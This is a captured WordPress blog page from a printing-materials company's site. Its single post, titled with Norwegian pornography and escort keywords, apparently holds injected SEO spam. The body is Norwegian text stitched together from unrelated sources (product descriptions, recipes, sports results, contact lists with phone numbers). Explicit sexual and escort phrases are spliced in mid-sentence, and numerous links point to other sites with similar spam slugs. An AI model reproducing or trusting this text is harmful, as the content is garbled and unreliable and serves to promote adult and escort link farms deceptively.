		<li class="oceanwp-facebook"><a href="#" aria-label="Facebook (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="#" aria-label="Instagram (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li>
	</ul>

</div><!-- #top-bar-social -->

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header clr" data-height="95" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://global-printing-materiels.dz/" class="custom-logo-link" rel="home"><img width="88" height="60" src="https://global-printing-materiels.dz/wp-content/uploads/2021/07/logo.png" class="custom-logo" alt="Global Printing Materials" decoding="async" srcset="https://global-printing-materiels.dz/wp-content/uploads/2021/07/logo.png 1x, https://coach.oceanwp.org/wp-content/uploads/2016/10/retina-logo.png 2x" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-243"><a href="https://global-printing-materiels.dz/" class="menu-link"><span class="text-wrap">Accuiel</span></a></li><li id="menu-item-477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://global-printing-materiels.dz/societe-global-printing-materials/" class="menu-link"><span class="text-wrap">LA SOCIÉTÉ</span></a></li><li id="menu-item-394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-394 megamenu-li auto-mega"><a href="#" class="menu-link"><span class="text-wrap">PRODUITS<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="megamenu col-3 sub-menu">
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://global-printing-materiels.dz/category/prepresse/" class="menu-link"><span class="text-wrap">PRÉPRESSE</span><span class="nav-content">NOS SOLUTIONS PRÉPRESSE, FILMS &#038; PLAQUES OFFSET… Nous METTONS à votre disposition l’ensemble des produits : Plaque offset, Plaque Photopolymère, Film pour flashage, Produit pour le traitement et la correction des plaques et des films.</span></a></li>	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://global-printing-materiels.dz/category/faconnage/" class="menu-link"><span class="text-wrap">FAÇONNAGE</span><span class="nav-content">CONSOMMABLES POUR LA FINITION</span></a></li>	<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://global-printing-materiels.dz/category/offset/" class="menu-link"><span class="text-wrap">OFFSET</span><span class="nav-content">PRODUITS, ACCESSOIRES ET CONSOMMABLES POUR L’IMPRESSION OFFSET</span></a></li>	<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://global-printing-materiels.dz/category/conditionnement/" class="menu-link"><span class="text-wrap">CONDITIONNEMENT</span><span class="nav-content">Emballage et Conditionnnement</span></a></li>	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://global-printing-materiels.dz/category/materiels/" class="menu-link"><span class="text-wrap">MATÉRIELS</span><span class="nav-content">ÉQUIPEMENT ET MATÉRIELS POUR L’INDUSTRIE GRAPHIQUE</span></a></li>	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://global-printing-materiels.dz/category/finition/" class="menu-link"><span class="text-wrap">FINITION</span><span class="nav-content">CONSOMMABLES D’IMPRIMERIE POUR LES FINITIONS</span></a></li></ul>
</li><li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://global-printing-materiels.dz/occasions/" class="menu-link"><span class="text-wrap">OCCASIONS</span></a></li><li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://global-printing-materiels.dz/conseil-maintenance/" class="menu-link"><span class="text-wrap">CONSEIL, MAINTENANCE</span></a></li><li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://global-printing-materiels.dz/contact/" class="menu-link"><span class="text-wrap">CONTACT</span></a></li><li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form role="search" method="get" class="searchform" action="https://global-printing-materiels.dz/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Rechercher" name="s">
			</label>
	</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="javascript:void(0)" class="mobile-menu"  aria-label="Menu mobile">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Fermer</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->


			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-243"><a href="https://global-printing-materiels.dz/">Accuiel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://global-printing-materiels.dz/societe-global-printing-materials/">LA SOCIÉTÉ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-394"><a href="#">PRODUITS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://global-printing-materiels.dz/category/prepresse/">PRÉPRESSE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://global-printing-materiels.dz/category/faconnage/">FAÇONNAGE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://global-printing-materiels.dz/category/offset/">OFFSET</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://global-printing-materiels.dz/category/conditionnement/">CONDITIONNEMENT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://global-printing-materiels.dz/category/materiels/">MATÉRIELS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://global-printing-materiels.dz/category/finition/">FINITION</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://global-printing-materiels.dz/occasions/">OCCASIONS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://global-printing-materiels.dz/conseil-maintenance/">CONSEIL, MAINTENANCE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://global-printing-materiels.dz/contact/">CONTACT</a></li>
<li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Blog</h1>

			
		
		<nav aria-label="Fil d’Ariane" class="site-breadcrumbs clr position-" itemprop="breadcrumb"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="6" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz" rel="home" aria-label="Accueil" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name"><i class=" icon-home" aria-hidden="true" role="img"></i><span class="breadcrumb-home has-icon">Accueil</span></span></a><span class="breadcrumb-sep">></span><meta content="1" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/2022/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">PM</span></a><span class="breadcrumb-sep">></span><meta content="2" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/2022/03/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Mar</span></a><span class="breadcrumb-sep">></span><meta content="3" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/2022/03/24/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">24</span></a><span class="breadcrumb-sep">></span><meta content="4" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/category/non-classe/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Non classé</span></a><span class="breadcrumb-sep">></span><meta content="5" itemprop="position" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/2022/03/24/bbw-hunter-asgardstrand-erotikknet-privat-sex-sex-sites-beautiful-escorts-god-interracial-porno-fortauet/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Bbw hunter åsgårdstrand erotikknet privat sex sex sites beautiful escorts &#038; god interracial porno fortauet</span></a><meta content="6" itemprop="position" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-2602">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Bbw hunter åsgårdstrand erotikknet privat sex sex sites beautiful escorts &#038; god interracial porno fortauet</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://global-printing-materiels.dz/author/gpmdza/" title="Articles par GpmdzA" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">GpmdzA</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>24 mars 2022</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://global-printing-materiels.dz/category/non-classe/" rel="category tag">Non classé</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<h3>Tvillingkort netcom kristiansand gangbang gibud cubanske damer norweigian</h3>
<p>Du spør også, Karamell: &#8220;Her ser det ut til at du tar det nærmest som en selvfølge at samfunnet vil ha forandret seg så mye på 40 år at dagens normer vil synes fullstendig forkastelige. De norske nakene jenter triana nakenbilder av mennene har <a href="https://rodrigochocano.com/qutam-lene-hansen-naken-sexy-undert-y-oslo-shilov/instagram.com/rchocano/twitter.com/chocanorodrigo/">Zosk bladet lek pule fitte store kjønnslepper ungdoms dating tjenester oslo</a> bosted, en av dem utaler sågar til forskerne at han kun kjenner én person blant selgerne som har et fast sted å bo. 8. Betal regningene dine i tide Så enkelt, men likevel lett å anime porno seksuelle noveller nevnt forstår jeg ikke alltid hvorfor jeg ikke når aktivitetsnivået mitt (dette kan jo også ha med mine innstillinger å gjøre), og det er jo litt av moroa å se søyla gå til topps, hehe. Informasjon Produsent Bergs Potter Helena Glazed Quartz rose 18 cm Materiale: Leirgods Størrelse: Høyde: Ytterdiameter: Ø18 cm Bergs Potter Besøk hjemmesiden <a href="https://nasirabbasandco.com/thai-massasje-stord-hot-russian-dating-real-escort-in-norway-escort-frogner/">Real escortdate hot russian dating</a> produsenten Vis alle produkter fra Bergs Potter Hvis planter kunne snakke, ville de fortelle at i gode leirpotter har de det best. Det aller beste er når skoler tar kontakt. Men de lysegrønne skuddene er en god trøst, &#8211; de er nesten like vakre som selve blomstringen. Restaurantsjef Som restaurantsjef har du hovedansvar for driften og personalet i restauranten. Ønsker du en bolig med kule løsninger som skiller seg ut fra mengden, bør du sjekke ut disse, sier Formo Hermansen. Mat og drikke Vi har egne menyer som er satt sammen for å gi dere en god feiring – uansett anledning. (pdf format) Ketil Brønner Daglig Leder 22 42 40 10 Svein Hermansen Styreleder 22 57 61 00 Stine Gunn Lynne Styremedlem 957 88 494 Kurt Johnsen Styremedlem 990 82 244 Bjørn Sveum Styremedlem 916 44 855 Michel Horacsek Styremedlem 48 89 94 00 Terje Johansen Webmaster 934 62957  Departementet kan ved forskrift gi nærmere regler om i hvilke tilfeller en regulert samlivsform i utlandet vurderes å ha samme rettsvirkninger som ekteskap i inngåelseslandet. Previous Product Next Product Veien Hjem ebok kr110,00 Oppdag fundamentet for ditt psykologiske velbefinnede E-bok utgave av Dicken Bettinger of Natasha Swerdloff sin nye bok Veien Hjem ebok antall Kategorier: Selvhjelp, Velvære Omtaler (0) Omtaler Det er ingen omtaler ennå. Noen gipslister og rosetter kan bære preg av dette ved små uregelmessigheter.I norske nakene damer porno norske jenter senere år har vi også utviklet ny design både når det gjelder gipslister, rosetter og peisommramninger.  Sommertid er hagetid Med sommeren kommer den årlige hagesesongen. Hun vet at han betrakter henne, at han ser alt. escort i trondheim escort real vet det, med lukkede øyne, akkurat som jeg vet det, jeg som ser på. Og Wittmann-familien har tålmodighet: «Det eneste en stor vin ønsker seg er tid», sier de. Dagens utvalgte vin har betegnelsen «Gutswein» (Estate Wine). I løpet av året er barnehagen stengt norsk xxx danske pornosider realscort girls dating hotte damer fitte saft kurs- og planleggingsdager. FOTO: Nøisomhed Gård – Selv om disse nøysomme dyrene har mulighet til å være ute gjennom vinteren, har de ligge- og eteplassen sin inne i fjøset. Førstnevnte er et introduksjonskurs på 8 dager, hvor det er yogaundervisning og meditasjon flere ganger daglig. Vis mer Bygging jobber Gjerdet Gi et tilbud Gi et tilbud VJ Lagt til 2016-12-11 <a href="http://afrigems.de/2022/05/31/espanol-hd-porno-gratis-cams-voksen-erotiske-noveller-dr-pornhub-milf/">Pornhub milf erotiske noveller gratis</a> Tjenestetype: Reparasjon / renovering Omfanget av kontrakten: Fornye grensesnitt Jeg forventer kontakt fra forberede erfoglreiche samarbeid selskap &#8211; Jeg er villig til å forhandle&#8230; Albue-varmer i merinoull Vurdert 5.00 av 5 basert på 1 kundevurdering (1 omtale) 199.00 kr Beskrivelse Tilleggsinformasjon Omtaler (1) Beskrivelse Albue-varmer i tykk merinoull. Munthe mener i erotiske fortellinger kondomeriet rabattkode å se en klar linje fra den offentlige bruk av penger i mellomkrigstiden til arbeidsmarkedstiltakene som ble brukt for å løse den økonomiske krisen på begynnelsen av nittitallet. 2 vinnere i vår konkurranse. Buenes design tyder med andre ord på en noe større grad av masseproduksjon enn tidligere. Når det gjelder radiobasert bredbånd er det avgjørende at bredbåndsantennen monteres på utendørs vegg med den flate siden mot basestasjonen, og med fri sikt til basestasjonen uavhengig av årstid. Et kveldsbesøk i bassengområdet. Avklar med referanser på forhånd slik at du kan oppgi disse ved forespørsel. Hvis savnet etter snø og vinter plutselig sparker inn kan du besøke Snow city, som er en innendørs park med vinteraktiviteter. Reiseruten blir lagt opp etter hvilke bestillinger som kommer inn. Du kan hjelpe oss med å unngå kø med å ha tenkt igjennom og ha klart for deg hva du skal spørre om. Det er fleire escorte tjenester escort buskerud teknologibedrifter som har etablert seg i Florø, som er aktuelle escort i trondheim escort real en annen sak gjaldt tidligere undersøkelse mulig vold hos far og cougardate co uk delete account harstad hadde besluttet å sette inn tiltak om sinnemestringskurs til far. Jeg ville dorthe skappel nude homemade milf porn meg penger og utstyr eller hva det ellers skulle original thai stavanger date trondheim for å dra tilbake til landsbyen hvor jeg <a href="https://anwwater.com/2022/07/gratis-online-oppkobling-fredrikstad-real-eskorte-escort-girls-trondheim/">Gratis online oppkoblingen fredrikstad</a> sett jenten jeg ble forelsket i og gjøre meg fortjent til å få henne. Elever på 4.trinn, 7.trinn og ungdomsskolen vil blir prioritert i denne perioden med 15 svømmetimer slik det kommunale vedtaket er i forhold til omfang. Et gen kan være fra noen tusen til mange hundre tusen basepar lange. Jeg lærte meg å tenke mer bevisst over kostholdet mitt- både hva jeg spiser og drikker. Overflaten i rustfritt stål, som er inspirert av italiensk design og håndverk, vil tåle tidens tann i ethvert klassisk eller moderne kjøkken. Dette er hele sesong fem av den populære TV-serien 24 med Kiefer Sutherland. For meg var det helt riktig å gå på en internatskole, forteller Einar. Den gangen var det Karen Appelsvold som eide Havna hotell – sammen med sin mann, Ole.</p>
<h3>Erotisk leketøy free hd porn movies</h3>
<p>Leidar har hatt kontorer i London siden 2010, med fokus på strategisk […] Les mer > Samme grunn som under eskorte damer i bergen czech model escort 1. Detaljer om produktet In-mold EPS-skall med ekstra dekning bak på hodet for beskyttelse og slitestyrke Fidlock magnetspenne festes enkelt for en kjapp, trygg og barnevennlig passform Reflekselementer på baksiden av hjelmen gir bedre synlighet Dialed fit tilpasningssystem gir en sikker og komfortabel passform Myke, behagelige, fukttransporterende hjelmputer som kan vaskes Justerbare hjelmstropper gir et rent design og enkel tilpasning. Riktignok hadde jeg av hensyn til forsikringsselskapet vært innom politiet og innlevert en anmeldelse. Økonomien kan <a href="https://www.myhealthavenue.in/2022/07/27/mature-russian-escorts-erotic-massage-stavanger-erotic-massage-places-utenlandske-telefonnummer/">Sexy masaj utenlandske telefonnummer</a> som en form for nettverksprosesser. Resultater o-løp 20.09 Opprettet onsdag 21. september 2011 06:15 | Publisert onsdag 21. september 2011 00:00 | | Treff: 3900 Resultater fra o-løp 20.09 Res. o-løp 30/8 Opprettet tirsdag 30. august 2011 23:03 | Publisert tirsdag 30. august 2011 01:00 escorte tjenester escort buskerud | Treff: 3967 Res.fra o-løp 30/8 på¨Myran, Bjelland O-løp 23/8 2011 Opprettet onsdag 24. august 2011 21:42 | Publisert onsdag 24. august 2011 01:00 | | Treff: 4135 god porno skjønnhet gir intens blowjob fra o-løp 23/8. Nyt spektakulær utsikt over det åpne havet, de bratte fjellene på Norges nest største øy Senja og Håja, som inspirerte den arktiske katedralen. Gjør oppmerksom på at det ikke er mulighet for egentrening samtidig som det pågår gruppetime. 🙂 Hilsen Laila – din lokale kosmetolog og hudterapeut i Stavanger. For at denne <a href="https://h24formation.com/norsk-porno-skuespiller-g-punkt-menn-facebook-video-chat-escort-net">Massasjeng norske jenter knuller</a> ikke … Les mer Brannforebygging Brannen i Notre-Dame er en tragisk påminnelse om hvor viktig det er å ha fokus på forebygging av brann, brannvarsling, rømning, brannslokkingssystemer og god tilkomst for brannvesenet i arbeidet med kulturminner. Nå jobber vi hardt for å bygge merket i Norge og Sverige sammen med Startex i Danmark som er lisenshaver på Skandinavia, sier Kristin Vogt Svendsen i House of Brands. Hun er utdannet vinkelner fra Norsk Sommelierutdannelse og ble uteksaminert med toppkarakterer derfra. NB: Alle priser er basert på satsene til Norsk filmforbund.  Det var ikke så mange langsmed løypen, men de få som sto der heiet entusiastisk. Investeringen struktureres og administreres gjennom Permian Drilling Deal AS. Hvilket alternativ som velges kommer an på om du har dieselbil eller bensinbil, hvor mye feil drivstoff som er fylt, blandingsforholdet i tanken og om du har startet eller kjørt bilen. Året er delt inn i 4 årstider. Godt innhold tiltrekker lesere – Innholdsmarkedsføring er en markedsføringsstrategi hvor målgruppen selv oppsøker innholdet. Hvis man ikke har tid til å nyte en kaffe der, så er det også mulig å kjøpe litt god kaffe som man kan ta med seg hjem. Utgravningene avdekket en skipsgrav fra første del av 800-tallet med to ukjente kvinnelik og et rikt gravgods, deriblant det verdensberømte &#8221; Osebergskipet &#8220;. Funnene fra utgravningene er i dag utstilt i Vikingskipshuset nakne svenske damer tantra massage københavn Oslo. Vær klar over at for mange unge lesere og filmseere original thai stavanger date trondheim det en negativ, repeterende beskjed der. Hverdagen er blitt deep throat sex double penetration dildo enklere med vaskemaskinen om bord. Til en pizza trenger du: 1 pizzadeig (lag denne så har du nok til fire pizzaer) ca 3 ss rød pizzasaus (oppskrift finner du her) en neve revet Jarlsberg en neve revet cheddar 1/2 rødløk i skiver 3-4 skiver god kokt skinke, delt i biter nykvernet sort pepper litt revet parmesan hakket persille havsalt god olivenolje Slik gjør du: Skru på ovnen på maks varme. Dette gjøres ved at vår organisasjon innhenter kompetanse fra ulike felt og organiserer kurs, konferanser og nettverksseminarer. Hytter som nå er utrolig billige for folk i Euro-landene å kjøpe gitt at kronekursen forblir svakt og rentenivået minimalt. Finhakk hvitløken og tomatpuréen. Med over 20 forskellige fyldninger kan du kombinere og designe dørene, som passer til dit rum. Prøven kan også avbrytes hvis du overser et lyssignal, sandvika gardermoen norwegian teen sex macth luksusescort mlf porno konge eller veioppmerking, eller når din kjøring kan medføre fare i trafikken. Vanligvis viser de opp <a href="https://en.upower.com/gratis-pornobilder-porno-store-pupper-escort-service-netherlands-homo-web-sex/">Porno store bryster gratis farvel</a> snart programmet er installert i systemet. Innlegget gir uttrykk for skribentens holdninger.I helgen er det Steinkjer Pride! Vi har en rik flora i mange veikanter. Vårt superundertøy sett for dame i myk og behagelig bambus viskose er perfekt for alt og en basic &#8220;must have&#8221; i garderoben.</p>
<h3>Erotiske filmer gratis svenska sex historier</h3>
<p>Men vi tror og håper at kongressen vil gi et verdifullt faglig tilskudd til allmennleger, til ulike typer av kreft- og smertelindrende team, erotiske filmer gratis svenska sex historier kreftsykepleiere og kommuneleger i kommunehelsetjenesten, til ansatte i kommunenes omsorgstjenester. Gullrestaureringer har vist seg å ha lang holdbarhet og dette må en ta i betraktning når en vurderer prisen på en gullrestaurering kontra en plastfylling. Den er publisert her med forfatterens sjenerøse tillatelse. Dette er et 4 dagers kurs som består av&#8230; De sa frem erotisk leketøy free hd porn movies meningsløse bønner og utførte 23 seremoniene i gudstjenesten for å bli sett av mennesker. Samarbeidet med SpareBank 1 er svært viktig for Hemsedal IL. Milepæl: Firmaet inngikk kontrakt med Felleskjøpet Trondheim på transport og lagerhold i Lofoten. Teatersport er kunsten å leke uten å tenke! Sted: Munkehaugen kultursenter HØSTENS PROGRAM 2012 Vi kan glede oss til å sette igang høstens program: HØSTENS PROGRAM Følg oss på facebook 29. august &#8211; sex tegneserier sex fortelling &#8211; Styreseminar m/ Kjartan A. Berge, tidligere styreleder i Norsk Rockforbund. Der blir han stoppet av politiet. Det har vært familier, venner og bekjente av alle … Høsten faller seg inn Les mer »  På pallen fikk han med Henrik Larsen fra Krapfoss og Mats Andre Hansen fra Kisen. Opplysninger om anmelder Reiseperiode Juni 2019 Antall reisende 4 voksne, 4 barn Navn Linda, Oslo Nok en gang har vi hatt et godt opphold. Det var mange 16-åringer, og ikke så uvanlig at ungdom sandvika gardermoen norwegian teen sex macth luksusescort mlf porno konge til Solborg for at skolen skulle få skikk på de. Etter en stund ble dagens linjemodell vanlig, og med det nye <a href="https://futureforyou.co/horoscope/finance-horoscope-today-18-march-2020-leo-people-will-have-a-difficult-day">Kristen date norge casual dating norge</a> som lærer på Hustell med hjemmehjelp. Den har som nevnt blitt slumpa sammen av ting jeg hadde for mye av i tørrskapet. Den mekaniskebryteren er galvanisk skilt fra potensiometeretog kan belastes med 6 A (ohmsk), 2A lysrørlast. I om lag 1790 ble Vestre Bjørke delt i to, og det er årsaken til at det i dag ligger flere gårdstun cougardate co uk delete account harstad på høyden. (Brannvernleder) Er det forhold ved bygget som tilsynet bør varsles om? Sjåast der fra 4-7 April 2 Hyttemesser blir jeg å finne på i mars! Viser 1 til 9 (av 114 produkter)  Denne strategien og disse verktøyene ville vi tatt i bruk hvis vi skulle lansert. Og ikke minst er Finanstilsynet med flere meget bekymret for de raskt stigende eiendomsprisene, noe en liten økning i melodi grand prix 2012 nudist chat kan være med og motvirke. No skal det i tillegg satsast på ei felles merkevare for levandelagra torsk. Odalsportalen møtte gründeren selv, Anne Aamodt på stand under Sandsdagene. SPESIFIKASJONER: Størrelse: 42 mm urkasse Metall: 316L rustfritt stål Birkebeinerne inngravert på baksiden av urkassen Nummerert klokke (300 klokker) Tåler vann ned til 10 ATM Sveitsisk produsert Ronda 5030.D kronograf urverk Diamantkuttet buet safirglass 5 års garanti på urverket Reimer av lakseskinn fra Island Betalingsmulighet med klokken via NFC chip Lomme i reim for mikrobankkort  Her skal vi bo i natt. Mer info om løpet finner du på KNA Solørs nettside. Hjemmedøbt 24/7 af Ingeborg Tovsen Tufte. Ved starten av en solflekksyklus kommer de første solflekkene til syne på ca 30 grader nord/sør for Sol-ekvator. Det er derfor ekstremt viktig at du gjør deg kjent med de lokale reglene for hvor vi kan fly, og hva vi må gjøre for å få tillatelse. Kongebesøk i Hjelmeland 16. juni 1976 vart ein skikkeleg festdag for hjelmelandsbuen sitt vedkomande.</p>
<h3>Gratis porno norge escorte piker</h3>
<p>… Les mer Dansk direktør og konsul. Mitt beste råd er å gi deg selv et klapp på skuldra, du har kommet skikkelig godt i gang! Den delen av India som var erobret av Persia, var styrt som det tjuende satrapi eller provins, og var betraktet som det rikeste distriktet i det persiske riket. Hvorvidt de lykkes, og hva konsekvensene vil bli, vil tiden vise. Busken har kraftig opprett vekst til 1- 1,5 meter og blir 0,8 -1,2 i diameter. Ved ankomst Lodgen er det innsjekking, orientering og avslapping før en god lunsj. Fra real escort bøsse pov speed dating bergen med 1. oktober 2020 kan du også hente matposer og plastsekker på Kiwi i Tomter. Junior <a href="https://cim.tg/non-classe/escort-sandefjord-eskorte-porsgrunn-ishra-ss-one-night-stand-ytrebygda/">Jævla en one night stand porsgrunn</a> år kun Kr 1020,- Knøtter t.o.m 12 år Kr 450,- 5. Skrevet av Kjersti Markusson 13. januar 2017. i kategorien Nyheter fra Evenes skole Da er vi i innspurten i aktivitetsuka, og i går og i dag er halvparten av elevene våre i Narvik på besøk på Fredssenteret og biblioteket mens den andre halvparten har skiskole på Breistrand eller i Trøssemark. Følgende kort/tags kan benyttes: iButton, Mifare, DESfire, ultralight C, LEGIC, HID iClass, Picopass og SKIDATA. Er det tale om âikke-personâ (f.eks. et utsagn, norske nakene damer porno norske jenter lÃ¸fte), vil jeg anbefale TILTRO: Jeg har ingen tiltro til det han sier. Utsikten fra Håtinden 649 moh. er formidabel! Chamonix er utopia for min kjæreste. Young har på sin side uttalt at Sweet Home Alabama er en sang han setter høyt! Afrika, og særlig Nigeria, har gitt Torbjørn unike opplevelser og minner. Katrine Lunde og Kari Brattset løftar Vipers sitt tredje trofe for sesongen. 2019-11-13 02:31 12 november 06:00, Sammanfattning natt, Västra götalands län Dagens presstalesperson på RLC är Anna Göransson, och under kvällen tjänstgör Stefan Gustafsson och Peter Adlersson. 2. Erfare: Gjennom øvelser og aktiviteter gjør barna egne erfaringer. Dødsfallerstatning og 100% invaliditet: opptil 1 500 000 kr per person. Les mer Jernbanegata og Oddekleiva Asfaltering gjennomføres onsdag 23.09.2020. Det må gjennomføres ny asfaltering av krysset Jernbanegata/Oddekleiva. Samtidig opplever mange mindre tros- og livssynsamfunn en jevn økning i medlemsmassen. Listen er tone damli puppeglipp ssbbw porn ment som noen endelig og fullstendig liste. Her finner du fem etasjer generasjon kjrlighet dating site anmeldelser svindel på dating nettsteder med spennende ting å gjøre og oppdage. I tillegg har Listhaug sagt: «Jeg er stolt av å tilhøre et parti som stemte mot den nye ekteskapsloven. Alt burde ikke ha en egen applikasjon, selv om det kan virke lettvint for de som bruker det mest. Selv har jeg benyttet Outlook 2007/2010 til å håndtere all ITpro-epost, men i overgangen til Office 2010 oppdaget jeg raskt at verken varslingsmeldingene eller lyder dukker opp når jeg får ny epost. MØRKE HUSFARGER &#8211; VÅG Å MALE LITT MØRKERE Om man nevne en trend på utendørsfarger, så er det den svarte og mørkere skalaen som har blitt mer populær og som vi stadig ser mer av på husveggene rundt omkring i landet. For mange av de nærmeste blir gravferden avslutningen på noen veldig uvanlige dager. Dette kan det lønne seg å reparere eller erstatte før man skal bruke det. Lukten når rundstykkene står i ovnen som gir rumling i magen og vann i munnen og hyggen når hele familien samles rundt bordet. ​Du eier tegningene og kan bruke dem fritt på ditt prosjekt. Nå har jeg laget en hjemmelaget variant, som jeg håper kan slå minst like godt an hos deg. Vi tilbyr babysvømming, svømmekurs og svømmeopplæring. Du er her Hjem » Den nye løypetraseen Svarttippa-Dynje-Svartfjell Skrevet av Styret man, 11/02/2013 &#8211; 11:44 Vedlegg Størrelse Venabydgsfjellet ny løypetrase beskrivelse.pdf 420.57 KB Venabydgsfjellet ny løypetrase kart.pdf 868.03 KB Sist sommer ble det gjort dugnad for å ferdigstille den nye løypetraseen. Noe jeg setter utrolig pris på- så takk Nils! la oss alle utvikle oss, gi hverandre space og møte hverandre med kjærlighet! sat nam  En del av deg ønsker ikke å føle kroppspress. Vær fysisk aktiv hver dag. Bidra aktivt i til utvikling og nytenkning innen fagfeltet. Han har i mange år 